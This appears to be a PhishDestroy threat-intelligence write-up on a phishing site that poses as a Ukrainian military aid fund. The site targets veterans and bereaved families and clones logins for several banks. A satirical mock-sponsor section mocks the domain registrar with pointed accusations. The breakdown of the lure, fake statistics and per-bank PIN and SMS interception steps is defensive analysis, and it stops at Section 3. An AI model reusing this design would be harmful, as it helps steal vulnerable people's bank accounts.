2
Parallel Phishing Projects
<30
Minutes to Full Analysis
Sponsor Disclosure ( click to expand )
Introducing the official sponsor of this investigation
🏆 NICENIC International Group Co., Limited 🏆
The most authoritative registrar that cooperates with Netcraft (by deceiving their system) · Official domain supplier for the Kraken drug marketplace · Bulk discount provider · Devoted follower of the "Типичный Мошенник" VK community — but still hasn't bought an anonymity course
- Despite claiming to be "Chinese" (Hong Kong), the creator is from Gorlovka, Donetsk People's Republic. The Chinese branding is purely decorative — like their Terms of Service
- Maintains Russian-language support via VKontakte and Telegram, sells
.ru for $200 when reg.ru charges 120₽ (~$1.30)
- Negative Trustpilot reviews mentioning drug marketplace domains mysteriously vanish. Coincidence? Absolutely not
- An active subscriber of "Типичный Мошенник" (Typical Fraudster) VK community — when your registrar follows scam groups, you know their target audience
- Cooperates with Netcraft just enough to avoid delisting, while maintaining infrastructure for phishing, gambling, and narcotics domains
Meanwhile, on "Типичный Мошенник":
A promise to our sponsor: When this post from "Типичный Мошенник" becomes reality — and based on what we know, it's a matter of when, not if — our entire team will register on VKontakte and subscribe to the community. Consider it our standing ovation. 👏
* This is satire. NiceNIC did not sponsor this investigation. They did, however, make it necessary by refusing to act on our abuse reports for 5+ days. Everything stated above is based on publicly available information and our operational experience. Read our full NiceNIC exposé →
What PhishDestroy Found
On March 20, 2026, PhishDestroy's automated threat detection pipeline flagged dopomogvoina[.]sbs — a freshly registered domain hosting a phishing site impersonating "Щит Захисника" (Shield of the Defender), a fabricated Ukrainian military aid foundation. The site targets Ukrainian military veterans, combat wounded, and the families of fallen soldiers, promising government financial aid while stealing banking credentials for five of Ukraine's largest banks.
What follows is a complete breakdown of everything our automated analysis uncovered: the social engineering, the technical infrastructure, the real-time operator control system, and the identities of the people running it.
Impact Assessment
The site specifically targets the most vulnerable: combat veterans with PTSD, families of KIA soldiers seeking government aid, and wounded military personnel navigating complex bureaucratic systems. Every credential stolen can result in full account takeover within minutes.
Section 1: The Bait — Fake Military Aid Foundation
The domain dopomogvoina[.]sbs was registered on March 20, 2026 through NICENIC International Group Co., Limited, a registrar with a well-documented history of slow or nonexistent abuse response. The .sbs TLD (Side-By-Side) is a low-cost gTLD frequently exploited for disposable phishing infrastructure.

The site presents itself as a professional government-adjacent aid portal. A Ukrainian flag fills the header, military imagery lends authenticity, and the page is carefully written in Ukrainian with bureaucratic phrasing that mirrors legitimate government programs.

Screenshot 5 — The phishing site's landing page impersonating "Щит Захисника" (Shield of the Defender).
To build credibility, the operators fabricated a statistics counter prominently displayed on the landing page:
- 2,847 applications — implying thousands have already received aid
- ₴47.2M distributed — a large but believable figure in UAH
- 19 programs — suggesting a comprehensive, multi-program operation
These numbers are entirely fabricated, hard-coded into the page source with no backend connection. They serve a single purpose: social proof to override a victim's hesitation.
Section 2: The Trap — 5 Banks, One Goal

After clicking "Подати заявку" (Submit Application), the victim is presented with a bank selection screen. Five of Ukraine's largest retail banks appear as options, each with its official branding and logo. This is where the social engineering shifts from emotional manipulation to technical theft.

Screenshot 6 — Bank selection screen. Each option leads to a custom credential theft sequence.
Analysis of the site's JavaScript bundle revealed that each bank has a unique multi-step credential harvesting sequence, tailored to match that bank's actual authentication flow:
PrivatBank
Login Password PIN SMS
monobank
Login PIN SMS Email
Oschadbank
Login Verify SMS

The attack flow for every bank follows the same pattern:
Fake Aid Page
Bank Selection
Login Clone
2FA Intercept
Account Takeover



Screenshot 7 — Cloned PrivatBank login.

Screenshot 9 — Cloned PUMB login.

Screenshot 10 — Complete attack flow: from fake military aid page through bank selection to credential theft and account takeover.
The tech stack: React SPA front end delivered via Cloudflare CDN, with an Express.js backend handling credential exfiltration. The React architecture allows seamless multi-step forms that feel indistinguishable from legitimate banking interfaces.
Section 3: Real-Time Operator Control
